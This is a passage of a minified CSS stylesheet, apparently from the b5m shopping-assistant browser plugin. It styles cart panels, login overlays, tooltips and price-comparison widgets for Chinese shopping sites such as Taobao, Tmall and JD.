.button-close{position:absolute;width:20px;height:20px;cursor:pointer;top:10px;right:10px}.b5m-cart-tipPopUp .button-scrollToTop{position:absolute;right:30px;bottom:30px;height:20px;width:70px;cursor:pointer}.tb-attention .b5m-cart-btn-tmall_com{display:none}.b5m-cart-mall-content .b5m-cart-hover .b5m-act{display:inline-block}.b5m-cart-panel .b5m-cart-close{width:30px;height:15px;color:#161616;position:absolute;bottom:5px;right:88px;display:none}.b5m-cart-price-all span{vertical-align:middle}#b5m-mask{position:fixed;_position:absolute;background-color:#666;width:100%;height:100%;z-index:2147483647;left:0;top:0;opacity:.8;filter:alpha(opacity=80)}#b5m-login-mask{position:fixed;_position:absolute;background-color:#000;width:100%;height:100%;z-index:2147483647;left:0;top:0;opacity:.7;filter:alpha(opacity=80)}#b5m_cart_win_panel{width:500px;height:200px;position:fixed;_position:absolute;z-index:2147483647;background-color:#fff}#b5m_cart_login_win_panel{width:732px;height:364px;position:fixed;_position:absolute;z-index:2147483647;background-image:url(../images/b5m-cart-login-win.png?v=20150916173448)!important;_background-image:url(../images/b5m-cart-login-win-8.png?v=20150916173448)}#b5m_cart_win_panel .b5m-cart-win-header{height:50px;position:relative}#b5m_cart_win_panel .b5m-cart-icon{background-image:url(../images/b5m-plugin-cart.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin-cart-8.png?v=20150916173448);background-position:no-repeat;display:inline-block}#b5m_cart_win_panel .b5m-cart-icon-logo{width:95px;height:26px;background-position:-420px -180px;margin:10px 0 0 22px}#b5m_cart_win_panel .b5m-cart-win-msg{text-align:center;color:#333;margin:20px 0;height:50px}#b5m_cart_win_panel .b5m-cart-win-close{width:14px;height:14px;background-position:-540px -180px;position:absolute;right:22px;top:18px;cursor:pointer}#b5m_cart_login_win_panel .b5m-cart-login-win-close{width:45px;height:45px;position:absolute;right:22px;top:0;cursor:pointer}#b5m_cart_login_win_panel .b5m-cart-login-win-ok{position:absolute;width:227px;height:62px;top:258px;left:311px;cursor:pointer}#b5m_cart_win_panel .b5m-cart-win-btn{width:182px;height:33px;display:inline-block;background-color:#ff834c;border:1px solid #ff834c;color:#fff;text-align:center;line-height:33px;cursor:pointer;margin:0 11px;font-size:14px}#b5m_cart_win_panel .b5m-cart-win-btn-hover{background-color:#fff;color:#ff834c}#b5m_cart_win_panel .b5m-cart-win-footer{text-align:center}.b5m-cart-blank-bgA .b5m-shortCut-tip,.b5mext .b5m-cart-blank-bgB .b5m-cart-content,.b5mext .b5m-cart-blank-bgB .b5m-cart-footer,.b5mext .b5m-cart-blank-bgB .b5m-cart-header,.b5mext .b5m-cart-login-bg .b5m-cart-content,.b5mext .b5m-cart-login-bg .b5m-cart-footer,.b5mext .b5m-cart-login-bg .b5m-cart-header{display:none}.b5m-cart-blank-bg .b5m-cart-footer-wrap{border-top:none}.b5m-shortCut-tip span{color:#fc3f00}.b5mext .b5m-cart-panel .b5m-unlogin-content,.b5mext .b5m-cart-panel .b5m-unlogin-header{display:none}.b5mext .b5m-cart-blank-bgB .b5m-unlogin-header,.b5mext .b5m-cart-login-bg .b5m-unlogin-header{height:80px;background:#fff;text-align:center;padding:20px;display:block}.b5m-cart-blank-bgB .b5m-unlogin-header .b5m-blank-text{font-size:21px;letter-spacing:1px;color:#868686}.b5m-cart-blank-bgB .b5m-unlogin-header .icon-warn{background:url(../images/b5m-plugin-cart.png?v=20150916173448) -355px -328px;_background:url(../images/b5m-plugin-cart-8.png?v=20150916173448) -355px -328px;height:20px;width:22px;display:inline-block;vertical-align:middle;margin-right:7px}.b5m-cart-blank-bgB .b5m-unlogin-header .b5m-shortCut-tip{display:block;position:absolute;top:65px;left:74px;line-height:15px}.b5m-cart-blank-bgB .b5m-unlogin-header .b5m-iconHelp,.b5m-cart-blank-bgB .b5m-unlogin-header .b5m-login-btn,.b5m-cart-login-bg .b5m-unlogin-header .b5m-blank-text,.b5m-cart-login-bg .b5m-unlogin-header .b5m-shortCut-tip{display:none}.b5m-cart-login-bg .b5m-unlogin-header .b5m-login-btn{background:url(../images/b5m-plugin2.png?v=20150916173448) no-repeat 0 -365px;_background-image:url(../images/b5m-plugin-cart-8.png?v=20150916173448) no-repeat 0 -365px;width:120px;height:57px;display:inline-block}.b5m-cart-login-bg .b5m-unlogin-header .b5m-iconHelp{background:url(../images/b5m-plugin2.png?v=20150916173448) no-repeat 0 -450px;_background:url(../images/b5m-plugin2-8.png?v=20150916173448) no-repeat 0 -450px;width:120px;height:60px;display:inline-block;margin-left:35px;cursor:pointer}.b5mext .b5m-cart-blank-bgB .b5m-unlogin-content,.b5mext .b5m-cart-login-bg .b5m-unlogin-content{background:#FFF6F1;position:relative;padding:10px 20px 20px;height:260px;border-bottom:4px solid #FF834C;display:block}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-unlogin-mask,.b5m-cart-login-bg .b5m-unlogin-content .b5m-unlogin-mask{background:url(../images/b5m-cart-login-bg.png?v=20150916173448) no-repeat 0 -15px;height:30px;position:absolute;left:0;width:100%;top:-20px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-unlogin-iconWrapper,.b5m-cart-login-bg .b5m-unlogin-content .b5m-unlogin-iconWrapper{position:relative}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-unlogin-iconWrapper ul,.b5m-cart-login-bg .b5m-unlogin-content .b5m-unlogin-iconWrapper ul{list-style-type:none}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-unlogin-iconWrapper li,.b5m-cart-login-bg .b5m-unlogin-content .b5m-unlogin-iconWrapper li{display:inline-block;background-image:url(../images/b5m-plugin2.png?v=20150916173448);_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);margin:7px 21px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-unlogin-iconWrapper .text,.b5m-cart-login-bg .b5m-unlogin-content .b5m-unlogin-iconWrapper .text{font-size:14px;font-family:"Microsoft Yahei";position:absolute}.b5m-cart-blank-bgB .b5m-triangle,.b5m-cart-login-bg .b5m-triangle{display:none;position:absolute;bottom:-18px;left:9px;width:56px;border-top:2px solid #FF4000}.b5m-cart-blank-bgB .b5m-triangle em,.b5m-cart-login-bg .b5m-triangle em{display:block;width:0;height:0;border-width:5px 5px 0;border-style:solid;border-color:#FF4000 transparent transparent;position:absolute;left:23px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconBt,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconBt{background-position:0 -540px;height:35px;width:35px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconBt.b5m-hover,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconBt.b5m-hover{background-position:-60px -540px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconBt .text,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconBt .text{left:9px;bottom:-15px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconBt.b5m-hover .text,.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconBy.b5m-hover .text,.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconFL.b5m-hover .text,.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconTk.b5m-hover .text,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconBt.b5m-hover .text,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconBy.b5m-hover .text,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconFL.b5m-hover .text,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconTk.b5m-hover .text{color:#FF5020}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconBt.b5m-hover .b5m-triangle,.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconBy.b5m-hover .b5m-triangle,.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconFl.b5m-hover .b5m-triangle,.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconTk.b5m-hover .b5m-triangle,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconBt.b5m-hover .b5m-triangle,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconBy.b5m-hover .b5m-triangle,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconFl.b5m-hover .b5m-triangle,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconTk.b5m-hover .b5m-triangle{display:block}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconBy,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconBy{background-position:-120px -532px;height:40px;width:40px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconBy.b5m-hover,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconBy.b5m-hover{background-position:-180px -532px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconBy .text,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconBy .text{left:79px;bottom:-15px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconBy .b5m-triangle,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconBy .b5m-triangle{left:79px;width:79px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconBy .b5m-triangle em,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconBy .b5m-triangle em{left:34px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconFl,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconFl{background-position:-240px -540px;height:35px;width:35px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconFl.b5m-hover,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconFl.b5m-hover{background-position:-302px -540px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconFl .text,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconFl .text{left:170px;bottom:-15px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconFl .b5m-triangle,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconFl .b5m-triangle{left:169px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconTk,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconTk{background-position:-355px -540px;height:35px;width:35px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconTk.b5m-hover,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconTk.b5m-hover{background-position:-385px -540px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconTk .text,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconTk .text{left:245px;bottom:-15px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-iconTk .b5m-triangle,.b5m-cart-login-bg .b5m-unlogin-content .b5m-iconTk .b5m-triangle{left:245px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-unlogin-textInfo,.b5m-cart-login-bg .b5m-unlogin-content .b5m-unlogin-textInfo{margin-top:35px;background:#FFF;height:175px;text-align:left;font-size:14px;font-family:"Microsoft Yahei"}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-unlogin-textInfo ul,.b5m-cart-login-bg .b5m-unlogin-content .b5m-unlogin-textInfo ul{padding:10px 0 0 20px;line-height:28px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-unlogin-textInfo li,.b5m-cart-login-bg .b5m-unlogin-content .b5m-unlogin-textInfo li{display:none}.b5m-cart-blank-bgB .b5m-unlogin-textInfo .Bt .b5m-textBt,.b5m-cart-blank-bgB .b5m-unlogin-textInfo .By .b5m-textBy,.b5m-cart-blank-bgB .b5m-unlogin-textInfo .Fl .b5m-textFl,.b5m-cart-blank-bgB .b5m-unlogin-textInfo .Tk .b5m-textTk,.b5m-cart-login-bg .b5m-unlogin-textInfo .Bt .b5m-textBt,.b5m-cart-login-bg .b5m-unlogin-textInfo .By .b5m-textBy,.b5m-cart-login-bg .b5m-unlogin-textInfo .Fl .b5m-textFl,.b5m-cart-login-bg .b5m-unlogin-textInfo .Tk .b5m-textTk{display:block}.b5m-cart-blank-bgB .b5m-unlogin-textInfo .Bt .b5m-textBt,.b5m-cart-blank-bgB .b5m-unlogin-textInfo .By .b5m-textBy,.b5m-cart-login-bg .b5m-unlogin-textInfo .Bt .b5m-textBt,.b5m-cart-login-bg .b5m-unlogin-textInfo .By .b5m-textBy{line-height:36px}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-unlogin-textInfo span,.b5m-cart-login-bg .b5m-unlogin-content .b5m-unlogin-textInfo span{display:block;color:#FF4000}.b5m-cart-blank-bgB .b5m-unlogin-content .b5m-unlogin-textInfo strong,.b5m-cart-login-bg .b5m-unlogin-content .b5m-unlogin-textInfo strong{display:block;color:#FF7A4D;font-size:20px;font-weight:700}.b5m-cart-panel .b5m-cart-disable .b5m-cart-num,.b5m-cart-panel .b5m-cart-disable-tip{display:none}.b5m-cart-panel .b5m-cart-disable .b5m-cart-pic,.b5m-cart-panel .b5m-cart-disable .b5m-cart-props{opacity:.7}.b5m-cart-panel .b5m-cart-disable .b5m-cart-disable-tip{display:block;position:absolute;margin-top:-38px;margin-left:0;color:#ff8047}.b5m-cart-panel .b5m-cart-disable .b5m-cart-disable-tip i{position:absolute;background-image:url(../images/b5m-plugin-cart.png?v=20150916173448);_background-image:url(../images/b5m-plugin-cart-8.png?v=20150916173448);background-position:0 -150px;height:26px;width:200px;left:0;bottom:-26px;display:none;_display:inline-block}.b5m-cart-panel .b5m-cart-hover.b5m-cart-disable .b5m-cart-disable-tip i{display:inline-block}.b5m-cart-panel .b5m-cart-disable .b5m-checked{visibility:hidden}.b5m-cart-panel .b5m-cart-mask,.b5m-cart-panel .b5m-cart-mask-img{display:none}.b5m-mask-loading .b5m-cart-mask{display:block;position:absolute;left:0;top:0;width:100%;height:100%;opacity:.3;filter:alpha(opacity=30);background-color:#999;z-index:100}.b5m-mask-loading .b5m-cart-mask-img{position:absolute;top:45%;left:45%;display:inline-block;z-index:200}.b5m-cart-panel .b5m-alert-panel{position:absolute;width:210px;height:95px;border:1px solid #ff5f18;border-radius:4px;background-color:#fff;left:-9999px;top:-9999px}.b5m-alert-panel .b5m-alert-msg{font-size:13px;line-height:1;color:#666;margin-top:25px;text-align:center}.b5m-alert-panel .b5m-btn-cancel,.b5m-alert-panel .b5m-btn-ok{color:#fff;background-color:#ff834c;width:85px;height:26px;line-height:26px;margin:0 10px;border-raduis:4px;display:inline-block;cursor:pointer}.b5m-alert-panel .b5m-btn-cancel:hover,.b5m-alert-panel .b5m-btn-ok:hover{background-color:#ff4e00}.b5m-alert-panel .b5m-btns{text-align:center;margin-top:20px}.b5m-notBuy-panel{position:absolute;width:154px;height:47px;border:1px solid #ff5f18;border-radius:4px;background-color:#fff;left:-9999px;top:-9999px;display:none}.b5m-notBuy-panel .b5m-notBuy-msg{font-size:13px;line-height:20px;color:#666;margin-top:3px;text-align:center}.b5mext .b5m-arrow-up{position:absolute;left:50%;top:-14px}.b5mext .b5m-arrow-down{position:absolute;left:50%;bottom:-14px}.b5mext .b5m-arrow-wrap{position:relative;left:-50%}.b5mext .b5m-arrow-up .b5m-arrow-bg,.b5mext .b5m-arrow-up .b5m-arrow-line{border-left-color:transparent;border-right-color:transparent;border-top-color:transparent}.b5mext .b5m-arrow-down .b5m-arrow-bg,.b5mext .b5m-arrow-down .b5m-arrow-line{border-left-color:transparent;border-right-color:transparent;border-bottom-color:transparent}.b5mext .b5m-arrow-up .b5m-arrow-bg{margin-left:-14px;margin-top:2px;border-bottom-color:#fff}.b5mext .b5m-arrow-down .b5m-arrow-bg{border-top-color:#fff;margin-left:-14px;margin-top:2px;border-bottom-color:#fff}.b5m-alert-panel .b5m-arrow-line,.b5m-notBuy-panel .b5m-arrow-line{border-color:#ff834c}.b5m-alert-panel .b5m-arrow-bg,.b5m-alert-panel .b5m-arrow-line,.b5m-notBuy-panel .b5m-arrow-bg,.b5m-notBuy-panel .b5m-arrow-line{display:inline-block;width:0;height:0;border-width:7px;border-style:solid;overflow:hidden;font-size:0;line-height:0;vertical-align:top}.b5m-arrow-down .b5m-alert-panel .b5m-arrow-bg,.b5m-arrow-down .b5m-notBuy-panel .b5m-arrow-bg{position:absolute;border-color:#fff;margin-left:-14px;margin-top:-1px}.b5m-arrow-up .b5m-alert-panel .b5m-arrow-bg,.b5m-arrow-up .b5m-notBuy-panel .b5m-arrow-bg{position:absolute;border-color:#fff;margin-left:-14px;margin-top:1px}#detail .tb-attention .tb-sure-continue .b5m-cart-btn-taobao_com{width:180px;height:30px;display:block;margin-top:37px;background-image:url(../images/add_taobao.png?v=20150916173448)}#detail .b5m-cart-attention .tb-sure-continue .b5m-cart-btn-taobao_com,#detail .tb-incomplete .tb-sure-continue .b5m-cart-btn-taobao_com{display:none}#detail #b5m_cart_btn_tmall{display:none;margin-left:10px;margin-top:0;float:left;background-image:url(../images/add_tmall.png?v=20150916173448);width:178px;height:35px}#detail #b5m_cart_btn_taobao,#detail #b5m_cart_btn_tmall{border:none}#detail #b5m_cart_btn_taobao a,#detail #b5m_cart_btn_tmall a{background:0 0;border:none}#detail .tb-attention #b5m_cart_btn_tmall,#detail .tb-attention #b5m_cart_btn_tmall_com{display:block}#detail .b5m-cart-attention #J_LinkBasket,#detail .b5m-cart-attention .b5m-cart-btn-tmall_com{display:none}.b5m-triangle-wrapper{cursor:default;position:absolute;width:139px;height:35px;background:#FFFFAF;border:1px solid #FFC001;padding:8px;color:#676566;font:700 13px "Microsoft YaHei","宋体",Verdana,Geneva,sans-serif;border-radius:4px}.b5m-triangle-wrapper .b5m-icon-shutdown{position:absolute;right:1px;top:1px;line-height:18px;font-size:22px;font-weight:100;cursor:pointer}.b5m-triangle-wrapper .b5m-numFreePost{color:#FF9758}.b5m-triangle-wrapper .b5m-triangle-front{position:absolute;display:block;width:0;height:0;border-style:solid;margin:0}.b5m-triangle-wrapper .b5m-triangle-back{position:absolute;width:0;height:0;border-style:solid;margin:0}.b5m-triangle-wrapper-taobao_com{left:-170px;bottom:-3px}.b5m-triangle-wrapper-taobao_com .b5m-triangle-front{border-width:8px 0 8px 8px;border-color:transparent transparent transparent #FFC001;margin:0;top:19px;right:-9px}.b5m-triangle-wrapper-taobao_com .b5m-triangle-back{border-width:8px 0 8px 8px;border-color:transparent transparent transparent #FFFFAF;top:19px;right:-7px}.b5m-triangle-wrapper-jd_com{right:-170px;bottom:-3px}.b5m-triangle-wrapper-jd_com .b5m-triangle-front{border-width:8px 8px 8px 0;border-color:transparent #FFC001 transparent transparent;top:19px;left:-9px}.b5m-triangle-wrapper-jd_com .b5m-triangle-back{border-width:8px 8px 8px 0;border-color:transparent #FFFFAF transparent transparent;top:19px;left:-7px}.b5m-triangle-wrapper-suning_com{right:-165px;bottom:-5px}.b5m-triangle-wrapper-suning_com .b5m-triangle-front{border-width:8px 8px 8px 0;border-color:transparent #FFC001 transparent transparent;top:19px;left:-9px}.b5m-triangle-wrapper-suning_com .b5m-triangle-back{border-width:8px 8px 8px 0;border-color:transparent #FFFFAF transparent transparent;top:19px;left:-7px}.b5m-triangle-wrapper-yhd_com{right:-166px;bottom:0}.b5m-triangle-wrapper-yhd_com .b5m-triangle-front{border-width:8px 8px 8px 0;border-color:transparent #FFC001 transparent transparent;top:19px;left:-9px}.b5m-triangle-wrapper-yhd_com .b5m-triangle-back{border-width:8px 8px 8px 0;border-color:transparent #FFFFAF transparent transparent;top:19px;left:-7px}.b5m-triangle-wrapper-yixun_com{right:-170px;bottom:-3px}.b5m-triangle-wrapper-yixun_com .b5m-triangle-front{border-width:8px 8px 8px 0;border-color:transparent #FFC001 transparent transparent;top:19px;left:-9px}.b5m-triangle-wrapper-yixun_com .b5m-triangle-back{border-width:8px 8px 8px 0;border-color:transparent #FFFFAF transparent transparent;top:19px;left:-7px}.b5m-triangle-wrapper-dangdang_com{right:-170px;bottom:-3px}.b5m-triangle-wrapper-dangdang_com .b5m-triangle-front{border-width:8px 8px 8px 0;border-color:transparent #FFC001 transparent transparent;top:19px;left:-9px}.b5m-triangle-wrapper-dangdang_com .b5m-triangle-back{border-width:8px 8px 8px 0;border-color:transparent #FFFFAF transparent transparent;top:19px;left:-7px}.b5m-triangle-wrapper-gome_com_cn{right:15px;bottom:-55px}.b5m-triangle-wrapper-gome_com_cn .b5m-triangle-front{border-width:0 8px 8px;border-color:transparent transparent #FFC001;top:-9px;left:70px}.b5m-triangle-wrapper-gome_com_cn .b5m-triangle-back{border-width:0 8px 8px;border-color:transparent transparent #FFFFAF;top:-7px;left:70px}.b5m-triangle-wrapper-tmall_com{right:15px;bottom:-65px}.b5m-triangle-wrapper-tmall_com .b5m-triangle-front{border-width:0 8px 8px;border-color:transparent transparent #FFC001;top:-9px;left:70px}.b5m-triangle-wrapper-tmall_com .b5m-triangle-back{border-width:0 8px 8px;border-color:transparent transparent #FFFFAF;top:-7px;left:70px}#b5m-cartPage-btn{float:right;position:absolute;right:0;top:0;z-index:10000;height:100%}.b5m-cartPage-btn-espectedSave{display:inline-block;padding:10px 15px}.b5m-cartPage-btn-espectedSave strong{color:#FE7B4F}.b5m-cartPage-btn-espectedSave p{line-height:10px;text-align:center}.b5m-cartPage-oneKeyAdd{background:url(../images/b5m-plugin.png?v=20150916173448) no-repeat -235px -1330px;_background:url(../images/b5m-plugin-8.png?v=20150916173448) no-repeat -235px -1330px;display:inline-block;vertical-align:middle;margin-bottom:20px;width:214px;height:100%}.b5m-cartPage-oneKeyAdd-enabled{background:url(../images/b5m-plugin.png?v=20150916173448) no-repeat 0 -1328px;_background:url(../images/b5m-plugin-8.png?v=20150916173448) no-repeat 0 -1328px;cursor:pointer}.b5m-cart-mall-ls #b5m-xuniMall{background:#E7E7E7;padding:10px 0 5px;position:relative}.b5m-cart-mall-ls #b5m-xuniMall .b5m-cart-num,.b5m-cart-mall-ls #b5m-xuniMall .b5m-cart-sku{visibility:hidden}.b5m-cart-mall-ls #b5m-xuniMall .b5m-add-xuni{position:absolute;bottom:25px;right:10px;font-size:14px;color:#FF6825;cursor:pointer}.b5m-cart-mall-ls #b5m-xuniMall .b5m-xuniCheck{background:url(../images/b5m-plugin2.png?v=20150916173448) no-repeat -480px -540px;_background:url(../images/b5m-plugin2-8.png?v=20150916173448) no-repeat -480px -540px;width:14px;height:14px;margin-left:6px;margin-right:6px;display:inline-block;vertical-align:middle;float:left;margin-top:25px}.b5m-newbie-tip{background:url(../images/b5m-plugin2.png?v=20150916173448) no-repeat -10px -590px;position:absolute;width:210px;height:148px;left:-38px;bottom:-145px;z-index:100;display:none;cursor:auto}.b5m-newbie-tip .b5m-btn{position:absolute;height:23px;width:140px;bottom:11px;left:36px;cursor:pointer}.b5m-newbie-tip-taobao_comB{left:-22px}.b5m-newbie-tip-tmall_comA{left:-32px;bottom:-148px}.b5m-newbie-tip-tmall_comB{left:-20px;bottom:-148px}.b5m-newbie-tip-suning_comA{left:-31px}.b5m-newbie-tip-suning_comB{left:-20px}.b5m-newbie-tip-dangdang_comA{left:-29px}.b5m-newbie-tip-dangdang_comB,.b5m-newbie-tip-yixun_comA{left:-21px}.b5m-newbie-tip-yixun_comB{left:-16px}.b5m-newbie-tip-gome_com_cnA{left:-25px}.b5m-newbie-tip-gome_com_cnB{left:-18px}.b5m-newbie-tip-jd_comA{left:-32px}.b5m-newbie-tip-jd_comB{left:-18px}.b5m-newbie-tip-yhd_comB{left:-19px}.b5m-confirmPage-wrapper-taobao_com{width:440px;height:145px;top:-29px;left:20px;background-position:0 -125px}.b5m-confirmPage-wrapper-tmall_com{width:487px;height:164px;top:-207px;left:0;background-position:-218px -659px}.b5m-confirmPage-wrapper-jd_com{width:396px;height:128px;top:0;left:0;background-position:-227px -830px}#b5m-confirmPage-wrapper{background-image:url(../images/b5m-plugin2.png?v=20150916173448);_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);background-repeat:no-repeat;float:left;position:relative;z-index:2147483644}#b5m-confirmPage-wrapper.b5m-confirmPage-wrapper-jd_com{z-index:99;position:absolute}#b5m-confirmPage-wrapper .b5m-priceInfo{position:relative;font-size:13px;line-height:25px;color:#404040}.b5m-confirmPage-wrapper-taobao_com .b5m-priceInfo{top:55px;right:20px}.b5m-confirmPage-wrapper-tmall_com .b5m-priceInfo{top:38px;right:25px;text-align:right}.b5m-confirmPage-wrapper-jd_com .b5m-allowce-vip strong{color:#f50}.b5m-confirmPage-wrapper-jd_com .b5m-priceInfo{top:27px;right:25px;text-align:right}#b5m-confirmPage-wrapper .b5m-priceInfo em{color:#999;font-size:18px;font-family:arial}.b5m-confirmPage-wrapper-taobao_com .b5m-priceInfo strong{color:#f50;font-weight:700}.b5m-confirmPage-wrapper-tmall_com .b5m-priceInfo strong{color:#ff7a4d;font-weight:700;font-size:15px}#b5m-confirmPage-wrapper .b5m-confirmPage-submit{background:url(../images/b5m-plugin2.png?v=20150916173448) no-repeat;_background:url(../images/b5m-plugin2-8.png?v=20150916173448) no-repeat;background-position:-210px -58px;width:190px;height:40px;position:absolute;cursor:pointer}.b5m-confirmPage-wrapper-taobao_com .b5m-confirmPage-submit{bottom:-37px;right:3px}.b5m-confirmPage-wrapper-tmall_com .b5m-confirmPage-submit{bottom:-117px;right:0}.b5m-confirmPage-wrapper-jd_com .b5m-confirmPage-submit{bottom:-67px;right:-3px}#b5m-confirmPage-wrapper .b5m-confirmPage-submit-active{background-position:0 -58px}#b5m-confirmPage-wrapper .b5m-confirmPage-vipInfo{position:absolute;color:#404040}.b5m-confirmPage-wrapper-taobao_com .b5m-confirmPage-vipInfo{bottom:-60px;left:0}.b5m-confirmPage-wrapper-tmall_com .b5m-confirmPage-vipInfo{bottom:-35px;right:0}.b5m-confirmPage-wrapper-jd_com .b5m-confirmPage-vipInfo{bottom:-67px;left:0;display:inline-block;width:180px}#b5m-confirmPage-wrapper .b5m-confirmPage-vipInfo i{background-image:url(../images/b5m-plugin2.png?v=20150916173448);_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);background-position:-420px -55px;display:inline-block;height:20px;width:15px;vertical-align:middle}.b5m-confirmPage-wrapper-jd_com .b5m-bz-pic,.b5m-confirmPage-wrapper-tmall_com .b5m-bz-pic{width:17px;height:16px;display:inline-block;background:url(../images/b5m-plugin2.png?v=20150916173448) no-repeat -520px -535px;_background:url(../images/b5m-plugin2-8.png?v=20150916173448) no-repeat -520px -535px}.b5m-title-gray-left{color:#878787}#b5m-confirmPageB{position:absolute;right:-275px;width:214px;top:5px}.b5m-confirmPageB-header{text-align:right;width:150px;position:absolute;top:-40px;right:0}.b5m-confirmPageB-content{border:1px solid #FF843F;padding:8px 10px 10px 0;text-align:right;color:#4D4D4D;font-size:13px;font-weight:700;border-bottom:none}.b5m-confirmPageB-content-allPrice{color:red;font-size:24px}.b5m-confirmPageB-content-allowance{font-weight:700;font-size:14px}.b5m-confirmPageB-content-cjbzNum{color:red}.b5m-confirmPageB-content-clause{font-size:16px;list-style:none;text-align:center;color:#FFF;margin-top:5px;display:none}.b5m-confirmPageB-content-clause li{display:inline-block;line-height:30px;height:30px;width:60px;list-style:none;margin-left:7px;border-radius:3px}.b5m-main .b5m-update-wrapper{border-left:0 solid #999;border-right:0 solid #999;position:relative;z-index:2;width:85px;text-align:center;height:43px;border-top:4px solid #fff;background-color:#fff}.b5m-main .b5m-update-wrapper-hover{border-top:4px solid #ff834c;border-left:1px solid #d5d5d5;border-right:1px solid #d5d5d5;margin-left:-1px;margin-right:-1px;background-color:#fff7f3}.b5m-update-wrapper .b5m-update-face{text-align:center;height:100%;background-color:#fff;position:relative;top:0;width:100%;z-index:1}.b5m-update-face .b5m-update-face-icon{background:url(../images/b5m-update.gif?v=20150916173448) no-repeat 0 0;width:56px;height:26px;display:block;margin-left:auto;margin-right:auto}.b5m-update-wrapper .b5m-update-panel{box-shadow:0 0 5px #d5d5d5;width:300px;color:#666;top:43px;right:-1px;background-color:#FFF;position:absolute;text-align:left;-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none}.b5m-update-panel .b5m-update-panel-header{text-align:right;height:60px;border-bottom:1px solid #E9E9E9}.b5m-update-wrapper .b5m-update-panel-xbbIcon{background:url(../images/b5m-plugin2.png?v=20150916173448) no-repeat -100px 0;_background:url(../images/b5m-plugin2-8.png?v=20150916173448) no-repeat -100px 0;width:70px;height:58px;display:block;position:absolute;top:12px;left:5px}.b5m-update-wrapper .b5m-update-panel-text{padding-right:20px;font-size:21px;letter-spacing:3px;font-family:"微软雅黑";color:#FF834C;line-height:60px}.b5m-update-wrapper .b5m-update-panel-content{border-bottom:4px solid #ff834c;padding:20px 20px 30px;line-height:24px;font-size:14px}.b5m-update-wrapper .b5m-notice span{color:#5D2652;font-weight:700}.b5m-update-wrapper .b5m-preferential span{color:#30A438;font-weight:700}.b5m-update-wrapper .b5m-promotion span{color:#FF492D;font-weight:700}.b5m-update-wrapper .b5m-promotion2 span{color:#FF610B;font-weight:700}.b5m-update-wrapper .b5m-activity span{color:#C26B34;font-weight:700}.b5m-update-wrapper .b5m-showmore{color:#5CB5FF;float:right}.b5m-main .b5m-feedback-wrapper{border-left:0 solid #999;border-right:0 solid #999;position:relative;z-index:2;width:85px;text-align:center;height:43px;border-top:4px solid #fff;background-color:#fff}.b5m-main .b5m-feedback-wrapper-hover{border-top:4px solid #ff834c;border-left:1px solid #d5d5d5;border-right:1px solid #d5d5d5;margin-left:-1px;margin-right:-1px;background-color:#fff7f3}.b5m-feedback-wrapper .b5m-feedback-face{text-align:center;height:100%;background-color:#fff;position:relative;top:0;width:100%;z-index:1}.b5m-feedback-face .b5m-feedback-face-icon{background:url(../images/b5m-feedback.gif?v=20150916173448) no-repeat 0 -9px;width:40px;height:26px;display:block;margin-left:auto;margin-right:auto}.b5m-main .b5m-cjrw-wrapper{border-left:0 solid #999;border-right:0 solid #999;position:relative;z-index:2;width:85px;text-align:center;height:43px;border-top:4px solid 